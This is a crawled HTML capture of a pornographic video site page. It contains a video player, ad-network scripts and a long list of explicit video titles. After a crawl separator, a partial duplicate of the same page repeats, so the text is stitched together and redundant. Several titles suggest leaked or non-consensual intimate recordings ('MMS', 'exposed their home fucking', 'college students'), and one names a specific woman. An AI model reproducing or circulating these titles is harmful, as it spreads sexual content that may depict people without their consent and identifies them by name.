  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/93386",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                            
                            <div class="full-info">
                                
                                <div class="meta-container">
                                    <div class="meta">
                                        <span><i class="la la-eye"></i> 19197</span>
                                        <span><i class="la la-clock"></i> 7:00</span>
                                        <span><i class="la la-cloud-upload"></i>4.03.2022</span>
                                    </div>
                                </div>
                                
                                <div class="links-wrap">
                                
                                    <div class="links-container">
                                        <span><i class="la la-tags"></i> Categories:</span>

                                    </div>
                                
                                </div>
                                
                            </div>
                            
                        </div>
                        
                        <div class="full-brkas-container">
                            
                            <div class="brka">
                                <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                            </div>
                            
                            <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                            </div>
                            
                            <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                
                <div class="title">
                    <h2>Related videos</h2>
                </div>
                
    
                <div class="thumbs-container">

  

                    <div class="thumb">
                        <a href="/en/video/6667075795828861739/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c86361cd4fbeb2b" src="/thumbs/739/6667075795828861739_0.jpg" alt="Mumbai sexy big butt desi bhabhi hardcore fucking in hotel" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mumbai sexy big butt desi bhabhi hardcore fucking in hotel</p>
                                <span><i class="la la-eye"></i> 610</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856897190325279/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751b7ad6c1f" src="/thumbs/279/1892856897190325279_0.jpg" alt="DESI COLLEGE STUDENTS FUCKING INSIDE CLASS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DESI COLLEGE STUDENTS FUCKING INSIDE CLASS</p>
                                <span><i class="la la-eye"></i> 111</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14050831162137500723/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c2fe947f5a31dc33" src="/thumbs/723/14050831162137500723_0.jpg" alt="Mumbai aunty hardcore extranet full f. anal indian fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 27:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mumbai aunty hardcore extranet full f. anal indian fucking</p>
                                <span><i class="la la-eye"></i> 352</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10882074937439447826/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9704e57ff9426b12" src="/thumbs/826/10882074937439447826_0.jpg" alt="Desi Indian Couple Having Sex In Kamasutra Styles" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi Indian Couple Having Sex In Kamasutra Styles</p>
                                <span><i class="la la-eye"></i> 810</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732227967851/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb946f7db6b" src="/thumbs/851/2705852732227967851_0.jpg" alt="Indian horny girl kindle part 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian horny girl kindle part 1</p>
                                <span><i class="la la-eye"></i> 7382</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5340762102976582436/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a1e32d609c99324" src="/thumbs/436/5340762102976582436_0.jpg" alt="पड़ोस वाली के घर में पूरा मजा लिया ऐसी वीडियो नहीं देखी होगी" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> पड़ोस वाली के घर में पूरा मजा लिया ऐसी वीडियो नहीं देखी होगी</p>
                                <span><i class="la la-eye"></i> 138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2553213735597632895/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="236ed65d71f1ed7f" src="/thumbs/895/2553213735597632895_0.jpg" alt="Amateur Homemade Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur Homemade Creampie</p>
                                <span><i class="la la-eye"></i> 526</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732098542971/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93f40fd7b" src="/thumbs/971/2705852732098542971_0.jpg" alt="Indian Couples self filmed, exposed their home fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian Couples self filmed, exposed their home fucking</p>
                                <span><i class="la la-eye"></i> 127</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7178075703064836481/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="639da5d2240ab981" src="/thumbs/481/7178075703064836481_0.jpg" alt="Fucking Tamil Bhabhi in her room" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fucking Tamil Bhabhi in her room</p>
                                <span><i class="la la-eye"></i> 138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12879448749679013035/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2bcfe664b776cab" src="/thumbs/35/12879448749679013035_0.jpg" alt="Tamil Aunty sex [VideoMantra]" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tamil Aunty sex [VideoMantra]</p>
                                <span><i class="la la-eye"></i> 376</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9036767215303865034/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7d690be74a1532ca" src="/thumbs/34/9036767215303865034_0.jpg" alt="Gorgeous Indian housewife from Delhi Nalini Mehta feeling loneyly chatting live on webcam naked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gorgeous Indian housewife from Delhi Nalini Mehta feeling loneyly chatting live on webcam naked</p>
                                <span><i class="la la-eye"></i> 159</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16855089593298059545/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e9e94eaed9ea0119" src="/thumbs/545/16855089593298059545_0.jpg" alt="मामी की टांगों को चौड़ा कर बुर को चूसा" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> मामी की टांगों को चौड़ा कर बुर को चूसा</p>
                                <span><i class="la la-eye"></i> 385</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638491289531/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107584c7bb" src="/thumbs/531/3824942638491289531_0.jpg" alt="Desi nurse ki clinic meh chudayi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi nurse ki clinic meh chudayi</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639080591285/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1098a4cfb5" src="/thumbs/285/3824942639080591285_0.jpg" alt="indian amateur babe with her boyfriend hardcore sex on webcam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> indian amateur babe with her boyfriend hardcore sex on webcam</p>
                                <span><i class="la la-eye"></i> 16197</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4381161182571872011/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ccd02e216ed3f0b" src="/thumbs/11/4381161182571872011_0.jpg" alt="Wife Independence Day Sex - Movies." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wife Independence Day Sex - Movies.</p>
                                <span><i class="la la-eye"></i> 418</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732069037594/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93d7ec61a" src="/thumbs/594/2705852732069037594_0.jpg" alt="Indian bhabi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian bhabi</p>
                                <span><i class="la la-eye"></i> 223</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733978495518/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9af4eca1e" src="/thumbs/518/2705852733978495518_0.jpg" alt="Hot Indian Housewife Bathroom Big Booty" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Indian Housewife Bathroom Big Booty</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6833238672381633148/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5ed48a5e54c4e27c" src="/thumbs/148/6833238672381633148_0.jpg" alt="desi sweet couple horny wife big penis husband" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> desi sweet couple horny wife big penis husband</p>
                                <span><i class="la la-eye"></i> 367</span>
                            </div>
                        </a>
                    </div>
                                            
                      
                </div>
               
               
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                           
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/video/4107560182714449132/js/functions.js
body_size: 4277
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Indian Group Sex MMS - Movies. - Cosplay Fuck - Tits Sex Xxx</title>
        <meta name="description" content="Indian Group Sex MMS - Movies. - 7:00 - 4.03.2022 - 19197" />
        <link rel="alternate" hreflang="ar" href="/ar/video/4107560182714449132/" />
<link rel="alternate" hreflang="de" href="/de/video/4107560182714449132/" />
<link rel="alternate" hreflang="en" href="/en/video/4107560182714449132/" />
<link rel="alternate" hreflang="es" href="/es/video/4107560182714449132/" />
<link rel="alternate" hreflang="fr" href="/fr/video/4107560182714449132/" />
<link rel="alternate" hreflang="hi" href="/hi/video/4107560182714449132/" />
<link rel="alternate" hreflang="id" href="/id/video/4107560182714449132/" />
<link rel="alternate" hreflang="it" href="/it/video/4107560182714449132/" />
<link rel="alternate" hreflang="ja" href="/ja/video/4107560182714449132/" />
<link rel="alternate" hreflang="ko" href="/ko/video/4107560182714449132/" />
<link rel="alternate" hreflang="ms" href="/ms/video/4107560182714449132/" />
<link rel="alternate" hreflang="nl" href="/nl/video/4107560182714449132/" />
<link rel="alternate" hreflang="pl" href="/pl/video/4107560182714449132/" />
<link rel="alternate" hreflang="pt" href="/pt/video/4107560182714449132/" />
<link rel="alternate" hreflang="ru" href="/ru/video/4107560182714449132/" />
<link rel="alternate" hreflang="sv" href="/sv/video/4107560182714449132/" />
<link rel="alternate" hreflang="th" href="/th/video/4107560182714449132/" />
<link rel="alternate" hreflang="tr" href="/tr/video/4107560182714449132/" />
<link rel="alternate" hreflang="vi" href="/vi/video/4107560182714449132/" />
<link rel="alternate" hreflang="zh" href="/zh/video/4107560182714449132/" />
 
        <link rel="canonical" href="https://pornhu.org/en/video/4107560182714449132/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornhu.org/thumbs/132/4107560182714449132_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Indian Group Sex MMS - Movies." />
        <meta property="og:description" content="Indian Group Sex MMS - Movies. - 7:00 - 4.03.2022 - 19197" />
        <meta property="og:url" content="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d" />
        <meta property="og:site_name" content="PornHu" />
        <meta property="og:image" content="https://pornhu.org/thumbs/132/4107560182714449132_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d" />
        <meta property="video:duration" content="PT7M" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Indian Group Sex MMS - Movies. - 7:00 - 4.03.2022 - 19197" />
        <meta name="twitter:title" content="Indian Group Sex MMS - Movies." />
        <meta name="twitter:site" content="pornhu.org">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d">
        <meta name="twitter:image" content="https://pornhu.org/thumbs/132/4107560182714449132_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornhu.org/en/video/4107560182714449132/",
  "contentUrl": "https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d",
  "name": "Indian Group Sex MMS - Movies.",
  "description": "Indian Group Sex MMS - Movies.",
  "thumbnailUrl": "https://pornhu.org/thumbs/132/4107560182714449132_0.jpg",
  "uploadDate": "2022-03-04T13:01:58+00:00",
  "duration": "PT7M",
  "publisher": {"@type": "Organization", "name": "pornhu.org"} 
}

</script>
    </head>
    <body>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Indian Group Sex MMS - Movies.</h1>
                </div>
                
                <div class="full-container">
                    
                    <div class="full-table">
                
                        <div class="full-column">
                            
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/93386",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                            
                            <div class="full-info">
                                
                                <div class="meta-container">
                                    <div class="meta">
                                        <span><i class="la la-eye"></i> 19197</span>
                                        <span><i class="la la-clock"></i> 7:00</span>
                                        <span><i class="la la-cloud-upload"></i>4.03.2022</span>
                                    </div>
                                </div>
                                
                                <div class="links-wrap">
                                
                                    <div class="links-container">
                                        <span><i class="la la-tags"></i> Categories:</span>

                                    </div>
                                
                                </div>
                                
                            </div>
                            
                        </div>
                        
                        <div class="full-brkas-container">
                            
                            <div class="brka">
                                <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                            </div>
                            
                            <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                            </div>
                            
                            <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                
                <div class="title">
                    <h2>Related videos</h2>
                </div>
                
    
                <div class="thumbs-container">

  

                    <div class="thumb">
                        <a href="/en/video/6667075795828861739/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c86361cd4fbeb2b" src="/thumbs/739/6667075795828861739_0.jpg" alt="Mumbai sexy big butt desi bhabhi hardcore fucking in hotel" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mumbai sexy big butt desi bhabhi hardcore fucking in hotel</p>
                                <span><i class="la la-eye"></i> 610</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856897190325279/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751b7ad6c1f" src="/thumbs/279/1892856897190325279_0.jpg" alt="DESI COLLEGE STUDENTS FUCKING INSIDE CLASS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DESI COLLEGE STUDENTS FUCKING INSIDE CLASS</p>
                                <span><i class="la la-eye"></i> 111</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14050831162137500723/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c2fe947f5a31dc33" src="/thumbs/723/14050831162137500723_0.jpg" alt="Mumbai aunty hardcore extranet full f. anal indian fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 27:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mumbai aunty hardcore extranet full f. anal indian fucking</p>
                                <span><i class="la la-eye"></i> 352</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10882074937439447826/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9704e57ff9426b12" src="/thumbs/826/10882074937439447826_0.jpg" alt="Desi Indian Couple Having Sex In Kamasutra Styles" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi Indian Couple Having Sex In Kamasutra Styles</p>
                                <span><i class="la la-eye"></i> 810</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732227967851/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb946f7db6b" src="/thumbs/851/2705852732227967851_0.jpg" alt="Indian horny girl kindle part 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian horny girl kindle part 1</p>
                                <span><i class="la la-eye"></i> 7382</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5340762102976582436/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a1e32d609c99324" src="/thumbs/436/5340762102976582436_0.jpg" alt="पड़ोस वाली के घर में पूरा मजा लिया ऐसी वीडियो नहीं देखी होगी" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> पड़ोस वाली के घर में पूरा मजा लिया ऐसी वीडियो नहीं देखी होगी</p>
                                <span><i class="la la-eye"></i> 138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2553213735597632895/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="236ed65d71f1ed7f" src="/thumbs/895/2553213735597632895_0.jpg" alt="Amateur Homemade Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur Homemade Creampie</p>
                                <span><i class="la la-eye"></i> 526</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732098542971/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93f40fd7b" src="/thumbs/971/2705852732098542971_0.jpg" alt="Indian Couples self filmed, exposed their home fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian Couples self filmed, exposed their home fucking</p>
                                <span><i class="la la-eye"></i> 127</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7178075703064836481/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="639da5d2240ab981" src="/thumbs/481/7178075703064836481_0.jpg" alt="Fucking Tamil Bhabhi in her room" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fucking Tamil Bhabhi in her room</p>
                                <span><i class="la la-eye"></i> 138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12879448749679013035/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2bcfe664b776cab" src="/thumbs/35/12879448749679013035_0.jpg" alt="Tamil Aunty sex [VideoMantra]" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tamil Aunty sex [VideoMantra]</p>
                                <span><i class="la la-eye"></i> 376</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9036767215303865034/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7d690be74a1532ca" src="/thumbs/34/9036767215303865034_0.jpg" alt="Gorgeous Indian housewife from Delhi Nalini Mehta feeling loneyly chatting live on webcam naked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gorgeous Indian housewife from Delhi Nalini Mehta feeling loneyly chatting live on webcam naked</p>
                                <span><i class="la la-eye"></i> 159</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16855089593298059545/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e9e94eaed9ea0119" src="/thumbs/545/16855089593298059545_0.jpg" alt="मामी की टांगों को चौड़ा कर बुर को चूसा" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> मामी की टांगों को चौड़ा कर बुर को चूसा</p>
                                <span><i class="la la-eye"></i> 385</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638491289531/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
